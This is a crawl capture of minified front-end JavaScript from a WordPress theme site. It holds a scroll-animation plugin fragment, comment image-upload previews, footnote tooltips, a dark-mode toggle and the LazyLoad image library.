next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js
body_size: 2145
content:
var mod_pagespeed_FN$C5suEBs = "window.onload=function(){if(typeof jQuery=='undefined'){throw new Error('jQuery not loaded. Comments media will not work properly.');}};var TyperCommentsMedia=TyperCommentsMedia||{};(function($){'use strict';TyperCommentsMedia.vars={};TyperCommentsMedia.fn={init:function(){$(document).on('change','.svq-media-input',function(e){var file=e.currentTarget.files[0];var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');if(!TyperCommentsMedia.vars[form.data('post-id')]){TyperCommentsMedia.vars[form.data('post-id')]=filesContainer.children().length+1;}if(file&&file.type.match(/image.*/)){var reader=new FileReader();var box=$(this).parent().parent();var previewContainer=box.find('.svq-comment--el-preview');if(previewContainer.length){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);if(!box.hasClass('has-element')&&filesContainer.children().length<5){filesContainer.append(TyperCommentsMedia.fn.inputBox(form.data('post-id')));}box.addClass('has-element');}}else{if($(this).parent().parent().hasClass('has-element'))$(this).parent().parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});$(document).on('click','.svq-del-file',function(e){e.preventDefault();var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');TyperCommentsMedia.vars[$(form).data('post-id')]=filesContainer.children().length+1;var allHaveImages=true;$(this).closest('.comment-media-form').children().each(function(index,element){if(!$(element).hasClass('has-element')){allHaveImages=false;}});if($(this).closest('.comment-media-form').children().length===5&&allHaveImages){$(this).parent().remove();$(this).closest('.comment-media-form').append(TyperCommentsMedia.fn.inputBox($(form).data('post-id')));}else{$(this).parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});},inputBox:function(id){TyperCommentsMedia.vars[id]+=1;return'<div class=\"svq-comment--media-el\">'+'<div class=\"svq-comment--el-preview\"></div>'+'<div class=\"svq-comment--file\">'+'<label class=\"svq-comment--file-label\" for=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\"></label>'+'<input class=\"svq-comment--file-input svq-form-input svq-media-input\" id=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\" name=\"attachments_'+id+'[]\" type=\"file\" />'+'</div>'+'<span class=\"svq-comment--file-add\"><span class=\"svq-icon icon-cloud-upload icon--x24\"></span></span>'+'<span class=\"svq-comment--file-delete svq-del-file\"><span class=\"svq-icon icon-close icon--x18\"></span></span>'+'</div>';},checkFileSizes:function(form){var validation=$(form).find('.file-validation');var max_file_size=validation.data('max-file');var max_post_size=validation.data('max-upload');var current_post_size=0;var submit_btn=$(form).find('button[type=\"submit\"]');var max_file_size_reached=false;$(form).find('.comment-media-form .svq-form-input').each(function(i,input){if(input.files.length){let file=input.files[0];current_post_size+=file.size;if(!max_file_size_reached){validation.hide();validation.html('');submit_btn.prop('disabled',false);}$(input).closest('.svq-comment--media-el').removeClass('max-size-reached');if(file.size>max_file_size){validation.show();validation.html('<ul><li>'+validation.data('file-message')+'</li></ul>');submit_btn.prop('disabled',true);$(input).closest('.svq-comment--media-el').addClass('max-size-reached');max_file_size_reached=true;}if(current_post_size>max_post_size){validation.show();validation.html('<ul><li>'+validation.data('upload-message')+'</li></ul>');submit_btn.prop('disabled',true);}}});}};$(document).ready(TyperCommentsMedia.fn.init);$(window).on('clear-comment-form-media',function(){$('.comment-media-form').each(function(i,item){$(item).children().each(function(index,element){let el=$(element);if(index){el.remove();}else{el.removeClass('has-element');el.find('.svq-comment--el-preview').attr('style',null);el.find('.svq-form-input').val('');}});});});})(jQuery);";
var mod_pagespeed_QgiOBzLQ_u = "jQuery(function($){$(document).on('click','.svq-sidelink a',null,function(e){e.preventDefault();e.stopPropagation();var $footnoteContent=$('.svq-sidenote[data-svq-note=\"'+$(this).parent().attr('data-svq-note')+'\"]');if($footnoteContent.is(':hidden')){if($(window).width()>=768&&$(this).parent().is(':not(.svq-sidelink--expands-on-desktop)')){modern_footnotes_hide_footnotes();$(this).parent().toggleClass('svq-sidelink--selected');$footnoteContent.show().addClass('svq-sidenote--tooltip').removeClass('svq-sidenote--expandable');var position=$(this).parent().position();var fontHeight=Math.floor(parseInt($(this).parent().parent().css('font-size').replace(/px/,''))*1.5);var footnoteWidth=$footnoteContent.outerWidth();var windowWidth=$(window).width();var left=position.left-footnoteWidth/2;if(left<0)left=8;if(left+footnoteWidth>$(window).width())left=$(window).width()-footnoteWidth;var top=(parseInt(position.top)+parseInt(fontHeight));$footnoteContent.css({top:top+'px',left:left+'px',});$footnoteContent.after('<div class=\"svq-sidelink__connector\"></div>');var superscriptPosition=$(this).parent().position();var superscriptHeight=$(this).parent().outerHeight();var superscriptWidth=$(this).parent().outerWidth();var connectorHeight=top-superscriptPosition.top-superscriptHeight;$('.svq-sidelink__connector').css({top:(superscriptPosition.top+superscriptHeight)+'px',height:connectorHeight,left:(superscriptPosition.left+superscriptWidth/2)+'px',});}else{$footnoteContent.removeClass('svq-sidenote--tooltip').addClass('svq-sidenote--expandable').css('display','block');$(this).data('unopenedContent',$(this).html());$(this).html('x');}}else{modern_footnotes_hide_footnotes();}}).on('click','.svq-sidenote',null,function(e){e.stopPropagation();}).on('click','.svq-sidenote__close a',null,function(e){e.preventDefault();modern_footnotes_hide_footnotes();}).on('click',function(){modern_footnotes_hide_footnotes();});$(window).resize(function(){modern_footnotes_hide_footnotes();});var $footnotesAnchorLinks=$('.svq-sidelink a');var usedReferenceNumbers=[0];if($footnotesAnchorLinks.length>1){$footnotesAnchorLinks.each(function(){if($(this).is('a[refnum]')){var manualRefNum=$(this).attr('refnum');if($(this).html()!=manualRefNum){$(this).html(manualRefNum);}if(!isNaN(parseFloat(manualRefNum))&&isFinite(manualRefNum)){usedReferenceNumbers.push(manualRefNum);}}else{var refNum=Math.max.apply(null,usedReferenceNumbers)+1;if($(this).html()!=refNum){$(this).html(refNum);}usedReferenceNumbers.push(refNum);}});}});function modern_footnotes_hide_footnotes(){jQuery('.svq-sidelink a').each(function(){var $this=jQuery(this);if($this.data('unopenedContent')){$this.html($this.data('unopenedContent'));}});jQuery('.svq-sidelink__connector').remove();jQuery('.svq-sidelink--selected').removeClass('svq-sidelink--selected');}";
var mod_pagespeed_iTaiEO6DXj = "var TPDarkMode=TPDarkMode||{};(function($){\"use strict\";TPDarkMode.fn={init:function(){TPDarkMode.fn.darkmode();},darkmode:function(){var initialSetup=localStorage.getItem('typer-darkmode');var html=$('html');if(!initialSetup&&html.hasClass('svq-darkmode')){localStorage.setItem('typer-darkmode','1');}if(initialSetup){html.toggleClass('svq-darkmode');}$('.typer-toggle-darkmode').on('click',function(e){e.preventDefault();if(html.hasClass('svq-darkmode')){html.toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{html.toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}var fupToggle=$('.typer-toggle-dark');if(fupToggle.length){fupToggle.prop('checked',html.hasClass('svq-darkmode'));}});}};$(document).ready(function(){TPDarkMode.fn.init();});})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js
body_size: 2236
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,function(){"use strict";function n(){return(n=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t}).apply(this,arguments)}function o(t){return n({},q,t)}function i(t,n){var e,o="LazyLoad::Initialized",i=new t(n);try{e=new CustomEvent(o,{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent(o,!1,!1,{instance:i})}window.dispatchEvent(e)}function r(t,n){return t.getAttribute(K+n)}function e(t,n,e){var o=K+n;null!==e?t.setAttribute(o,e):t.removeAttribute(o)}function c(t,n){return e(t,Q,n)}function a(t,n){return e(t,W,n)}function l(t){return r(t,W)}function s(t,n,e,o){t&&(void 0===o?void 0===e?t(n):t(n,e):t(n,e,o))}function u(t,n){V?t.classList.add(n):t.className+=(t.className?" ":"")+n}function d(t,n){V?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function f(t){return t.llTempImage}function _(t){t&&(t.loadingCount+=1)}function g(t){for(var n,e=[],o=0;n=t.children[o];o+=1)"SOURCE"===n.tagName&&e.push(n);return e}function p(t,n,e){e&&t.setAttribute(n,e)}function v(t,n){p(t,"sizes",r(t,n.data_sizes)),p(t,"srcset",r(t,n.data_srcset)),p(t,"src",r(t,n.data_src))}function b(t,n,e){var o=X[t.tagName];o&&(o(t,n),_(e),u(t,n.class_loading),c(t,B),s(n.callback_loading,t,e),s(n.callback_reveal,t,e))}function h(t,n){!n||n.toLoadCount||n.loadingCount||s(t.callback_finish,n)}function m(t,n,e){t.addEventListener(n,e)}function E(t,n,e){t.removeEventListener(n,e)}function y(t,n,e){E(t,Y,n),E(t,Z,n),E(t,tt,e)}function w(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),d(t,n.class_loading)}function k(e,o,i){function a(t){!function(t,n,e,o){w(n,e,o),u(n,e.class_loaded),c(n,"loaded"),s(e.callback_loaded,n,o),h(e,o)}(0,e,o,i),y(r,a,n)}var r=f(e)||e,n=function t(n){!function(t,n,e,o){w(n,e,o),u(n,e.class_error),c(n,J),s(e.callback_error,n,o),h(e,o)}(0,e,o,i),y(r,a,t)};!function(t,n,e){m(t,Y,n),m(t,Z,n),m(t,tt,e)}(r,a,n)}function I(t,n){n&&(n.toLoadCount-=1)}function L(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),k(t,n,e),function(t,n,e){var o=r(t,n.data_bg),i=r(t,n.data_bg_hidpi),a=$&&i?i:o;a&&(t.style.backgroundImage='url("'.concat(a,'")'),f(t).setAttribute("src",a),_(e),u(t,n.class_loading),c(t,B),s(n.callback_loading,t,e),s(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var o=r(t,n.data_bg_multi),i=r(t,n.data_bg_multi_hidpi),a=$&&i?i:o;a&&(t.style.backgroundImage=a,u(t,n.class_applied),c(t,"applied"),s(n.callback_applied,t,e))}(t,n,e)}function C(t,n,e){!function(t){return-1<nt.indexOf(t.tagName)}(t)?L(t,n,e):function(t,n,e){k(t,n,e),b(t,n,e)}(t,n,e),I(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),h(n,e)}function A(t){var n=l(t);n&&(clearTimeout(n),a(t,null))}function O(t,n,e){var o=e._settings;s(o.callback_enter,t,n,e),o.load_delay?function(t,n,e){var o=n.load_delay,i=l(t);i||(i=setTimeout(function(){C(t,n,e),A(t)},o),a(t,i))}(t,o,e):C(t,o,e)}function N(t){return t.use_native&&ot in HTMLImageElement.prototype}function x(t,n,e){t.forEach(function(t){-1!==et.indexOf(t.tagName)&&(t.setAttribute(ot,"lazy"),function(t,n,e){k(t,n,e),b(t,n,e),I(0,e),c(t,"native"),h(n,e)}(t,n,e))}),e.toLoadCount=0}function z(t,n){!function(t){t.disconnect()}(t),function(n,t){t.forEach(function(t){n.observe(t),c(t,H)})}(t,n)}function M(n){U&&!N(n._settings)&&(n._observer=new IntersectionObserver(function(t){t.forEach(function(t){return function(t){return t.isIntersecting||0<t.intersectionRatio}(t)?O(t.target,t,n):function(t,n,e){var o=e._settings;s(o.callback_exit,t,n,e),o.load_delay&&A(t)}(t.target,t,n)})},function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(n._settings)))}function R(t){return Array.prototype.slice.call(t)}function T(t){return t.container.querySelectorAll(t.elements_selector)}function j(t){return!function(t){return null!==r(t,Q)}(t)||function(t){return r(t,Q)===H}(t)}function F(t){return function(t){return r(t,Q)===J}(t)}function G(t,n){return function(t){return R(t).filter(j)}(t||T(n))}function P(t){var n=t._settings;(function(t){return R(t).filter(F)})(T(n)).forEach(function(t){d(t,n.class_error),function(t){e(t,Q,null)}(t)}),t.update()}function t(t,n){this._settings=o(t),this.loadingCount=0,M(this),function(n){D&&window.addEventListener("online",function(t){P(n)})}(this),this.update(n)}var D="undefined"!=typeof window,S=D&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),U=D&&"IntersectionObserver"in window,V=D&&"classList"in document.createElement("p"),$=D&&1<window.devicePixelRatio,q={elements_selector:"img",container:S||D?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},H="observed",B="loading",J="error",K="data-",Q="ll-status",W="ll-timeout",X={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&g(e).forEach(function(t){v(t,n)});v(t,n)},IFRAME:function(t,n){p(t,"src",r(t,n.data_src))},VIDEO:function(t,n){g(t).forEach(function(t){p(t,"src",r(t,n.data_src))}),p(t,"poster",r(t,n.data_poster)),p(t,"src",r(t,n.data_src)),t.load()}},Y="load",Z="loadeddata",tt="error",nt=["IMG","IFRAME","VIDEO"],et=["IMG","IFRAME"],ot="loading";return t.prototype={update:function(t){var n=this._settings,e=G(t,n);this.toLoadCount=e.length,!S&&U?N(n)?x(e,n,this):z(this._observer,e):this.loadAll(e)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;G(t,e).forEach(function(t){C(t,e,n)})},load:function(t){C(t,this._settings,this)}},t.load=function(t,n){var e=o(n);C(t,e)},D&&function(t,n){if(n)if(n.length)for(var e,o=0;e=n[o];o+=1)i(t,e);else i(t,n)}(t,window.lazyLoadOptions),t});